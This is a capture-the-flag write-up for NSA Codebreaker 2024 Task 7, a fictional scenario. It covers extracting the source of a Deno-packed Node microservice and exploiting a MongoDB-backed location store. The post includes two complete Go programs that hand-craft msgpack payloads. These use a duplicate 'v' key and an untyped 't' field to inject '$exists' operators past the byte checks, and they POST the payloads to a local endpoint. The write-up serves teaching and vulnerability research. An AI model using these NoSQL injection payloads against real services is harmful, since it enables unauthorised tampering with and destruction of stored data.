Disclaimer
This blog post is a part of NSA Codebreaker 2024 writeup.
The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.
Any similarities to real persons, entities, or events is coincidental.
Synopsis
So the DNS server is an encrypted tunnel. The working hypothesis is the firmware modifications leak the GPS location of each JCTV to the APT infrastructure via DNS requests. The GA team has been hard at work reverse engineering the modified firmware and ran an offline simulation to collect the DNS requests.
The server receiving this data is accessible and hosted on a platform Cyber Command can legally target. You remember Faruq graduated from Navy ROTC and is now working at Cyber Command in a Cyber National Mission Team. His team has been authorized to target the server, but they don’t have an exploit that will accomplish the task.
Fortunately, you already have experience finding vulnerabilities and this final Co-op tour is in the NSA Vulnerability Research Center where you work with a team of expert Capabilities Development Specialists. Help NSA find a vulnerability that can be used to lessen the impact of this devastating breach! Don’t let DIRNSA down!
You have TWO outcomes to achieve with your exploit:
- All historic GPS coordinates for all JCTVs must be overwritten or removed.
- After your exploit completes, the APT cannot store the new location of any hacked JCTVs.
The scope and scale of the operation that was uncovered suggests that all hacked JCTVs have been leaking their locations for some time. Luckily, no new JCTVs should be compromised before the upcoming Cyber Command operation.
Cyber Command has created a custom exploit framework for this operation. You can use the prototype “thrower.py” to test your exploit locally.
Submit an exploit program (the input file for the thrower) that can be used immediately by Cyber Command.
Downloads
prototype exploit thrower (thrower.py)
Prompt
exploit program used by thrower.py
Solution
So I’ll skip the boring forensics part.

Upon inspecting the microservice binary, it seems like it’s a packed binary. Upon further investigation, it seems like it is a Deno application. A deno app is a nodejs wrapped with rust to make it a standalone application. This is evident, based on the last few bytes of the binary, d3n0l4nd.
Based on this discussion, we are somewhat getting the hint that we can extract the core source code of the nodejs application. We also learned some important details on how to extract the source.
import struct

# Define the binary file name
binary_file = 'microservice'  # Replace with your binary file name

# Given data in hex strings
magic_signature_hex = '64 33 6e 30 6c 34 6e 64'
eszip_pos_hex = '00 00 00 00 04 fa ba 30'
metadata_pos_hex = '00 00 00 00 05 00 92 79'
null_pos_hex = '00 00 00 00 05 00 99 1d'
signature_pos_hex = '00 00 00 00 05 01 f4 6e'

# Convert hex strings to bytes
def hex_str_to_bytes(hex_str):
    return bytes.fromhex(hex_str.replace(' ', ''))

magic_signature = hex_str_to_bytes(magic_signature_hex)
eszip_pos_bytes = hex_str_to_bytes(eszip_pos_hex)
metadata_pos_bytes = hex_str_to_bytes(metadata_pos_hex)
null_pos_bytes = hex_str_to_bytes(null_pos_hex)
signature_pos_bytes = hex_str_to_bytes(signature_pos_hex)

# Convert big-endian bytes to integers
def be_bytes_to_int(b):
    return int.from_bytes(b, byteorder='big')

eszip_pos = be_bytes_to_int(eszip_pos_bytes)
metadata_pos = be_bytes_to_int(metadata_pos_bytes)
null_pos = be_bytes_to_int(null_pos_bytes)
signature_pos = be_bytes_to_int(signature_pos_bytes)

# Calculate sizes
eszip_size = metadata_pos - eszip_pos
metadata_size = null_pos - metadata_pos
signature_size = 8  # The magic signature is 8 bytes

print(f"ESZIP position: {eszip_pos}")
print(f"Metadata position: {metadata_pos}")
print(f"Null position: {null_pos}")
print(f"Signature position: {signature_pos}")

print(f"ESZIP size: {eszip_size} bytes")
print(f"Metadata size: {metadata_size} bytes")

# Read the binary file and extract the data
with open(binary_file, 'rb') as f:
    # Extract ESZIP archive
    f.seek(eszip_pos)
    eszip_data = f.read(eszip_size)
    with open('eszip_archive', 'wb') as eszip_file:
        eszip_file.write(eszip_data)
    print("ESZIP archive extracted to 'eszip_archive'.")

    # Extract metadata JSON
    f.seek(metadata_pos)
    metadata_data = f.read(metadata_size)
    with open('metadata.json', 'wb') as metadata_file:
        metadata_file.write(metadata_data)
    print("Metadata extracted to 'metadata.json'.")

    # Extract the magic signature
    f.seek(signature_pos)
    signature_data = f.read(signature_size)
    print(f"Signature data: {signature_data}")

    # Verify the signature
    if signature_data == magic_signature:
        print("Magic signature verified: d3n0l4nd")
    else:
        print("Magic signature does not match.")

    # Optionally, extract the last 40 bytes (footer)
    f.seek(-40, 2)  # 2 means relative to file end
    footer_data = f.read(40)
    with open('binary_footer', 'wb') as footer_file:
        footer_file.write(footer_data)
    print("Binary footer extracted to 'binary_footer'.")
Now, we need to extract the eszip_archive.
We can use this https://github.com/denoland/eszip to extract the archive.


Now we have these beautiful source code. But we still need to parse the huge text file to rebuild the original structure.
import os

def create_files_from_log(log_file):
    with open(log_file, 'r') as f:
        content = f.read()

    # Split the content into entries separated by '==========='
    entries = content.strip().split('===========\n')
    for entry in entries:
        entry = entry.strip()
        if not entry:
            continue  # Skip empty entries

        lines = entry.split('\n')
        if len(lines) < 4:
            print('Error: Incomplete entry detected.')
            continue

        # Parse Specifier
        specifier_line = lines[0]
        if not specifier_line.startswith('Specifier: '):
            print('Error: Specifier not found in entry.')
            continue
        specifier = specifier_line[len('Specifier: '):].strip()

        # Parse Kind
        kind_line = lines[1]
        if not kind_line.startswith('Kind: '):
            print('Error: Kind not found in entry.')
            continue
        kind = kind_line[len('Kind: '):].strip()

        # Find content between '---' separators
        try:
            first_sep_idx = lines.index('---')
            second_sep_idx = lines.index('---', first_sep_idx + 1)
            content_lines = lines[first_sep_idx + 1:second_sep_idx]
            content_text = '\n'.join(content_lines)
        except ValueError:
            print('Error: Content separators not found in entry.')
            continue

        # Process the specifier to create the folder path
        if specifier.startswith('http://') or specifier.startswith('https://'):
            specifier = specifier.split('://', 1)[1]
        path_parts = specifier.strip('/').split('/')
        file_path = os.path.join(*path_parts)

        # Ensure the directory exists
        dir_path = os.path.dirname(file_path)
        if dir_path and not os.path.exists(dir_path):
            os.makedirs(dir_path)

        # Write the content to the file
        with open(file_path, 'w', encoding='utf-8') as f_out:
            f_out.write(content_text)

        print(f'Created file: {file_path}')

# Replace 'log.txt' with the path to your log file
create_files_from_log('eszip_archive.txt')

We should now be able to see a structure looks like these:

However, this is not enough. We still need to localize these. You can see in the source code that there are still Deno reserved keywords, which will not be interpreted properly in raw nodejs application.

After modifications, here what the source looks like: https://github.com/mlesterdampios/nsa_codebreaker_2024/tree/main/solutions/task7/deno_localized

It’s now time to run it locally. Btw, I chose to run the mongo server on windows host. I can’t get the mongo server work on ubuntu and kali vm. Maybe it is because due to some AVX2 opcode that wasn’t allowed to run due to some virtualization settings.

HOORAY! WE MANAGED TO RUN A LOCALIZED VERSION OF THE microservice.
Solution, Part 2

Understanding the application

The application uses 2 collection: the location_events, where new location beacon of hijacked devices has been stored temporarily, and the location_history, where the events has been processed and aggregated.
The application has aggregateLocationEvents() function where it process the location_events and and move the events to location_history.
Our goal is to meet these 2 criteria:
- All historic GPS coordinates for all JCTVs must be overwritten or removed.
- After your exploit completes, the APT cannot store the new location of any hacked JCTVs.
Lets gather some facts.
- It’s a nodejs application and mongodb.
- The application uses msgpack-lite communication
- There are checks in place to validate the msgpack bytes
assert(buffer[0] == 0x84) // must be object with 4 keys (v, t, d, m);
assert(buffer[1] == 0xA1 && buffer[2] == 0x76) // first key is 'v';
assert(buffer[3] == 0xA8 && buffer[4] == 0x65) // vids are 8 character strings starting with e
Based on the context clues, we need to do NoSQL injection to successfully manipulate the data.
1st Vulnerability: key-value overwrite
The checks validate if the v key exists and matches the expected pattern. But, we can overwrite the v value with malicious one by redeclaring it. The tactic for this to work still needs exact number of object to pass the first check, and since m isn’t checked properly, it can be replaced by malicious v. This information is needed in our second exploit payload.
2nd Vulnerability: No type validation
Improper t checking. No type validation for t, so we can plainly insert malicious value.
The following solutions will be in bytes form. We cannot use the msgpack libraries as we cannot properly build our exploit payload by using them. Here is a definition of msgpack bytes that can help us build the payload from scratch: https://github.com/msgpack/msgpack/blob/master/spec.md
I will explain a little bit more about these payloads later. But for now, here are our exploit payloads.
{
"v": "e0000000",
"t": {"$exists":true},
"d": 0,
"m": 0
}
package main
import (
"bytes"
"encoding/binary"
"fmt"
"log"
"net/http"
"strconv"
)
// Helper function to assert conditions and log failures
func assert(condition bool, message string) {
if !condition {
log.Fatalf("Assertion failed: %s", message)
}
}
func main() {
var buffer bytes.Buffer
// 1. Write the map header with 4 key-value pairs
// 0x84 indicates a map with 4 key-value pairs
buffer.WriteByte(0x84)
// 2. Write the first key-value pair: "v": "e0000000"
// Key: "v"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x76) // 'v'
// Value: "e0000000"
buffer.WriteByte(0xA8) // FixStr with length 8
buffer.WriteString("e0000000") // 8-byte string starting with 'e'
// 3. Write the second key-value pair: t: { $exists: true },
// Key: "t"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x74) // 't'
buffer.WriteByte(0x81) // map with 1 element
buffer.WriteByte(0xA7) // $exists
buffer.WriteByte(0x24) //
buffer.WriteByte(0x65) //
buffer.WriteByte(0x78) //
buffer.WriteByte(0x69) //
buffer.WriteByte(0x73) //
buffer.WriteByte(0x74) //
buffer.WriteByte(0x73) //
buffer.WriteByte(0xC3) // true
// 4. Write the third key-value pair: "d": 0
// Key: "d"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x64) // 'd'
buffer.WriteByte(0xd2) // 32 bit signed int32
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
// 5. Write the fourth key-value pair: "m": 0
// Key: "m"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x6d) // 'm'
buffer.WriteByte(0xd2) // 32 bit signed int32
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
// At this point, buffer contains the complete MessagePack data
serializedData := buffer.Bytes()
// Display the serialized data in hexadecimal
fmt.Printf("Serialized MessagePack Data: %x\n", serializedData)
// Perform Fast Checks
performFastChecks(serializedData)
// Set the URL of your server endpoint
url := "http://localhost:3000/event/insert"
// Create a new HTTP POST request with the byte array as the body
req, err := http.NewRequest("POST", url, bytes.NewReader(serializedData))
if err != nil {
fmt.Println("Error creating request:", err)
return
}
// Set the Content-Type header to application/msgpack
req.Header.Set("Content-Type", "application/msgpack")
req.Header.Set("Content-Length", strconv.Itoa(len(serializedData)))
// Send the request using the default HTTP client
client := &http.Client{}
resp, err := client.Do(req)
if err != nil {
fmt.Println("Error sending request:", err)
return
}
defer resp.Body.Close()
// Check the response status
if resp.StatusCode == http.StatusOK {
fmt.Println("Malicious event inserted successfully")
} else {
fmt.Printf("Error inserting event: %s\n", resp.Status)
}
}
// performFastChecks performs the specified fast checks on the serialized data
func performFastChecks(data []byte) {
// Ensure the data has at least 5 bytes for the initial checks
if len(data) < 5 {
log.Fatalf("Serialized data is too short: %x", data)
}
// Check 1: First byte should be 0x84 (Map with 4 key-value pairs)
assert(data[0] == 0x84, "First byte check failed: expected 0x84 for a map with 4 key-value pairs")
fmt.Println("First byte check passed: 0x84")
// Check 2: First key is 'v' (0xA1 0x76)
assert(data[1] == 0xA1 && data[2] == 0x76, "First key is not 'v'")
fmt.Println("First key check passed: 'v'")
// Check 3: First value (for 'v') is an 8-character string starting with 'e' (0xA8 0x65)
assert(data[3] == 0xA8 && data[4] == 0x65, "VID check failed: expected an 8-character string starting with 'e'")
fmt.Println("VID check passed: 8-character string starting with 'e'")
// Additional checks can be added here as needed
}{
"v": "e0000000",
"t": "z",
"d": 0,
"v": {"$exists":true}
}package main
import (
"bytes"
"encoding/binary"
"fmt"
"log"
"net/http"
"strconv"
)
// Helper function to assert conditions and log failures
func assert(condition bool, message string) {
if !condition {
log.Fatalf("Assertion failed: %s", message)
}
}
func main() {
var buffer bytes.Buffer
// 1. Write the map header with 4 key-value pairs
// 0x84 indicates a map with 4 key-value pairs
buffer.WriteByte(0x84)
// 2. Write the first key-value pair: "v": "e0000000"
// Key: "v"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x76) // 'v'
// Value: "e0000000"
buffer.WriteByte(0xA8) // FixStr with length 8
buffer.WriteString("e0000000") // 8-byte string starting with 'e'
// 3. Write the second key-value pair: t: v
// Key: "t"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x74) // 't'
buffer.WriteByte(0xA1)
buffer.WriteByte(0x7a) // 'z'
// 4. Write the third key-value pair: "d": 0
// Key: "d"
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x64) // 'd'
buffer.WriteByte(0xd2) // 32 bit signed int32
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
buffer.WriteByte(0x00) //
// 5. Write the fourth key-value pair: v: { $exists: true }
// Key: "v" (duplicate)
buffer.WriteByte(0xA1) // FixStr with length 1
buffer.WriteByte(0x76) // 'v'
buffer.WriteByte(0x81) // map with 1 element
buffer.WriteByte(0xA7) // $exists
buffer.WriteByte(0x24) //
buffer.WriteByte(0x65) //
buffer.WriteByte(0x78) //
buffer.WriteByte(0x69) //
buffer.WriteByte(0x73) //
buffer.WriteByte(0x74) //
buffer.WriteByte(0x73) //
buffer.WriteByte(0xC3) // true
// At this point, buffer contains the complete MessagePack data
serializedData := buffer.Bytes()
// Display the serialized data in hexadecimal
fmt.Printf("Serialized MessagePack Data: %x\n", serializedData)
// Perform Fast Checks
performFastChecks(serializedData)
// Set the URL of your server endpoint
url := "http://localhost:3000/event/insert"
// Create a new HTTP POST request with the byte array as the body
req, err := http.NewRequest("POST", url, bytes.NewReader(serializedData))
if err != nil {
fmt.Println("Error creating request:", err)
return
}
// Set the Content-Type header to application/msgpack
req.Header.Set("Content-Type", "application/msgpack")
req.Header.Set("Content-Length", strconv.Itoa(len(serializedData)))
// Send the request using the default HTTP client
client := &http.Client{}
resp, err := client.Do(req)
if err != nil {
fmt.Println("Error sending request:", err)
return
}
defer resp.Body.Close()
// Check the response status
if resp.StatusCode == http.StatusOK {
fmt.Println("Malicious event inserted successfully")
} else {
fmt.Printf("Error inserting event: %s\n", resp.Status)
}
}
// performFastChecks performs the specified fast checks on the serialized data
func performFastChecks(data []byte) {
// Ensure the data has at least 5 bytes for the initial checks
if len(data) < 5 {
log.Fatalf("Serialized data is too short: %x", data)
}
// Check 1: First byte should be 0x84 (Map with 4 key-value pairs)
assert(data[0] == 0x84, "First byte check failed: expected 0x84 for a map with 4 key-value pairs")
fmt.Println("First byte check passed: 0x84")
// Check 2: First key is 'v' (0xA1 0x76)
assert(data[1] == 0xA1 && data[2] == 0x76, "First key is not 'v'")
fmt.Println("First key check passed: 'v'")
// Check 3: First value (for 'v') is an 8-character string starting with 'e' (0xA8 0x65)
assert(data[3] == 0xA8 && data[4] == 0x65, "VID check failed: expected an 8-character string starting with 'e'")
fmt.Println("VID check passed: 8-character string starting with 'e'")
// Additional checks can be added here as needed
}Here’s the step by step process and explanation and what happens with the application.



Upon starting, here’s what we should see.

There are also mock data that I had set so we can check if our exploits work.


We now send our 1st payload.

We can now see, our payload is on location_events


Wait a few minutes, when the aggregateLocationEvents() happened, it will move the data to location_history.


Since e0000000 isn’t yet existing in the location_history then it just stores our payload as shown above.

